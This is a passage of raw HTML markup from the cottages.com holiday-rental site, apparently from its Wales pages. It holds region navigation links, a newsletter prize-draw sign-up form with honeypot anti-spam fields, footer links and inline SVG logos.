hPhmab"><div class="sc-ae2c38f9-2 bWbnzp"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 gOlxpu sc-ae2c38f9-1 cJAQZq"><a href="/channel-islands" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Channel Islands</a><a href="/england" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">England</a><a href="/isle-of-man" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Isle of Man</a><a href="/scotland" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Scotland</a><span>Wales</span></div><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Regions</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 gOlxpu sc-ae2c38f9-1 cJAQZq"><a href="/wales/anglesey" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Anglesey</a><a href="/wales/brecon-beacons" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Brecon Beacons</a><a href="/wales/cardigan-bay" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Cardigan Bay</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Carmarthenshire</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Ceredigion </a><a href="/wales/county-conwy" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Gwynedd</a><a href="/wales/llyn-peninsula" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Llyn Peninsula</a><a href="/wales/monmouthshire" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Monmouthshire</a><a href="/wales/north-wales-borders" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">North Wales Borders</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Pembrokeshire</a><a href="/wales/pembrokeshire-coast" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Pembrokeshire Coast</a><a href="/wales/powys" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Powys</a><a href="/wales/snowdonia" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Snowdonia</a></div><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Collections by Destination</p><div direction="row" spacing="0" wrap="wrap" class="sc-c02318a3-0 gOlxpu sc-ae2c38f9-1 cJAQZq"><a href="/wales/pools" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Cottages with Pool in Wales</a><a href="/wales/dog-friendly" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Dog-Friendly Cottages in Wales</a><a href="/wales/glamping" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Glamping in Wales</a><a href="/wales/hot-tubs" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Hot Tub Properties Wales</a><a href="/wales/last-minute-deals" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Last Minute Cottages in Wales</a><a href="/wales/short-breaks" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Short Breaks in Wales</a></div></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 kIEegN"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-e23cd661-0 jbfcHx sc-5bca6ffb-0 eyfJiq"><div class="sc-185684fe-0 btfNCs sc-5bca6ffb-1 fikrYl"><img src="//images.ctfassets.net/5dlg82ljiq56/5iuqjklYDlYIygqfbEyYaB/2b94427e03d37683aa5835afe266f4ce/cdc-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="A father hugging his son" class="sc-5bca6ffb-5 fuHEDe"/></div><div class="sc-185684fe-0 foLbsF sc-5bca6ffb-2 gWgPww"><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 ihxuzS"><h3 sizes="300,400,400" color="ColorTextHeadingOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 jWGrSf">Sign up for a chance to win £500!</h3><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 ihxuzS sc-5bca6ffb-3 bnfotA"><div sizes="300,400,400" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 bA-dJac"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-c02318a3-0 bOTZvW sc-5bca6ffb-7 fohAZZ"><div class="sc-9928cefb-0 eOYuno"><div class="sc-1d073a0c-0 OEqrX"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 jFtHFd sc-5bca6ffb-6 ldbFRi"/></div></div><div class="sc-9928cefb-0 eOYuno"><div class="sc-1d073a0c-0 OEqrX"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 jFtHFd sc-5bca6ffb-6 ldbFRi"/></div></div><div class="sc-9928cefb-0 eOYuno"><div class="sc-1d073a0c-0 OEqrX"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 jFtHFd sc-5bca6ffb-6 ldbFRi"/></div></div><label for="name" class="sc-5bca6ffb-11 drcHWH"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 emUSYk"/><label for="email" class="sc-5bca6ffb-11 drcHWH"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 emUSYk"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm bkqpGP sc-5bca6ffb-8 kbgMzH" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 kNnWQz sc-5bca6ffb-3 bnfotA"><div sizes="100" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 kKwqlE"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><a href="https://www.cottages.com/competitionterms" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.cottages.com/legal/privacy-notice" data-testid="link" class="sc-3a9addf5-0 sc-3a9addf5-1 EKTtR">Privacy Notice</a>.</p></div></div></div></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 juweqQ"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 WxWtV"><div class="sc-c83e9b92-0 jFNkts"><div direction="column" spacing="20" wrap="nowrap" class="sc-c02318a3-0 dtFktP"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-c02318a3-0 ikCCcM"><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 fGfuDZ kxbBDU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 cTSYzy"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.cottages.com/contact-us-email" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">FAQs, help and support<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 fGfuDZ kxbBDU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 cTSYzy"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Partner with us</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" href="https://www.cottages.com/holiday-letting" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Let your property<span class="sc-894b2b27-0 brljaG"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1 fGfuDZ kxbBDU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 cTSYzy"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Book with confidence</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p sizes="200,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 ecMrkd">Membership numbers L4801</p></span></div><a type="button" href="/book-with-confidence" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Read full details<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 gVImmB"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cpcbhI">About Cottages.com</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cpcbhI">About Awaze</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cpcbhI">FAQs, help and support</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Important holiday information</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Insurance</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Travel guides</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our collections</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our breaks</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Cookie policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Security and privacy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Terms of use</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 eDZIMh"><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 ghBuDW knVKAM sc-7d2ae3f1-2 kDnWhN"/></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 efiIdm"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 cTSYzy"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-c02318a3-0 jFNzkE"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-c02318a3-0 jhFpkA"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 